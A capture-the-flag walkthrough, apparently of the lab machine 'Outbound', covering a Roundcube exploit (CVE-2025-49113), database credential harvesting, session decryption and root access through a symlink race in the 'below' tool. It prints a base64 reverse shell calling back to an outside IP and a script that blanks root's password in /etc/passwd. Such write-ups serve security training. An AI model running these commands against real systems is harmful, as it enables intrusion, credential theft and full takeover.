Enumeration
Open ports:
sudo nmap -T4 -sCV -p- -Pn --min-rate 5000 --open 10.129.95.223
...
Nmap scan report for 10.129.95.223
Host is up (0.034s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_ 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://mail.outbound.htb/

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelRoundcube Webmail 1.6.10:
Foothold
There is an exploit for this: https://github.com/fearsoff-org/CVE-2025-49113
Preparing reverse shell:
echo -n '/bin/bash -i >& /dev/tcp/10.10.14.97/4444 0>&1' | base64 -w 0
...
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0Ljk3LzQ0NDQgMD4mMQ==Running exploit:

php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 "echo -n L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0Ljk3LzQ0NDQgMD4mMQ== | base64 -d | bash"
And we get a shell:
Privilege Escalation (user)

There are three users:

Another network interface, 172.17.0.2

It looks like we are inside of container:
ls -la /

Checking Roundcube configuration:
www-data@mail:/var/www/html/roundcube/public_html/roundcube/config$ cat config.inc.php
...
$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';There is a password for MySQL:
Connecting to the database:
mysql -h localhost -u roundcube -pRCDBPass2025
show databases;
use roundcube;
show tables;
select * from users;
select * from session;
This is interesting:


Decoding the output:
Checking if there are any writable files:
find -type f -writable -ls
There is a script for decryption:
www-data@mail:/var/www/html/roundcube/bin$ cat decrypt.sh
Decrypting the session:
./decrypt.sh 'L7Rv00A8TuwJAr67kITxxcSgnIk25Am/'
...
595mO8DmwGeD

Now we can log in as Jacob, and read his mail:
gY4Wr3a1evp4
Connecting over SSH to get user flag:
ssh jacob@10.129.95.223
Privilege Escalation (root)
Checking privileges:
sudo -l

Some kind of resource monitor: https://github.com/facebookincubator/below
Checking commands:

There is an advisory:
https://github.com/facebookincubator/below/security/advisories/GHSA-9mc5-7qhg-fp3w
Proof of concept: https://www.openwall.com/lists/oss-security/2025/03/12/1
Symlink should work even if the file already exists:

Privileged file write allows as to add user to the /etc/passwd, and changing root password over /etc/shadow, or adding new SSH key to the /root/.ssh/id_rsa.
Replay command has string (time) which is controlled by user:

sudo below replay -t "test"
After a lot of troubleshooting I figured this can’t be solved manually, because the privileges are overwritten too fast. We need a script that executes any command as SUDO, and removes password for root user when the privileges on the file are changed.
#!/bin/bash
ln -sf /etc/passwd /var/log/below/error_root.log
sudo below replay -t '1'
echo 'root::0:0:root:/root:/bin/bash' > /var/log/below/error_root.log
su rootWe can just end the execution of the script with Ctrl+X and get root shell:

Proof